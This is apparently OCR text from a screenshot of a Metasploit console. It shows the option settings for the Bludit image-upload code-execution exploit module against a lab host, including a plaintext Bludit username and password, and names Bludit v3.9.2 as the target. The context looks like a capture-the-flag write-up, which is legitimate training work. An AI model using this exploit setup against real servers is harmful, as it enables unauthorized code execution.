 msf5 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
BLUDITPASS RolandDeschain yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file w
ith syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Bludit v3.9.2